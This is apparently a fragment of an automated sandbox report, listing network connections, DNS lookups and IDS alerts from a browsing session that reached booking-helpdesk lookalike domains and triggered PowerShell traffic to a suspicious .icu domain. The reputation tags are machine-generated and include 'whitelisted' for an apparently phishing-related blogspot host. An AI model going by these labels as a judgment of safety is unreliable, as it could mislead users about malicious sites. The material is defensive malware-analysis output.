
7668 | msedge.exe | 188.114.97.3:443 | booking-customer-helpdesk.com | — | — | unknown |
7668 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7328 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7668 | msedge.exe | 150.171.27.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7668 | msedge.exe | 13.107.253.45:443 | edge-mobile-static.azureedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
booking-helpdesker.blogspot.com |
| whitelisted |
business.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7668 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
7668 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |

7668 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare turnstile CAPTCHA challenge |
7668 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare turnstile CAPTCHA challenge |
7668 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] jQuery JavaScript Library Code Loaded (code .jquery .com) |
7668 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] jQuery JavaScript Library Code Loaded (code .jquery .com) |
7668 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] jQuery JavaScript Library Code Loaded (code .jquery .com) |
7668 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] jQuery JavaScript Library Code Loaded (code .jquery .com) |
2196 | svchost.exe | Potentially Bad Traffic | ET INFO DNS Query for Suspicious .icu Domain |
1128 | powershell.exe | Potentially Bad Traffic | ET INFO Suspicious Domain (*.icu) in TLS SNI |